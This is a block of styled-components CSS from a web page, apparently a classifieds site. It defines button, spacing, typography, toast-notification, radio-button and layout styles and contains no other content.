.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,jmayVU,cxZUQa,eQifkH,funnHE,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.cAHrpQ{font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,gIFXyg,cAHrpQ,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g220[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g243[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g244[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g245[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
